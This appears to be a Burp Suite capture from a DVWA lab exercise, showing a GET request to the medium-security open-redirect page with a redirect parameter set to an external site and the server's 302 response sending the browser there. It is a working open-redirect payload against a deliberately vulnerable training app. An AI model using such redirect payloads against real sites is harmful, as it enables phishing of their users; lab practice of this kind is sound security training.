 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/open_redirect/source/medium.php?redirect=cspanias.github.io/?id=1 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/DVWA/vulnerabilities/open_redirect/
9 Cookie: security=medium; PHPSESSID=6jgr3qqsqabek07iujhupk18o6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 19 Dec 2023 11:18:03 GMT
3 Server: Apache/2.4.58 (Debian)
4 location: cspanias.github.io/?id=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9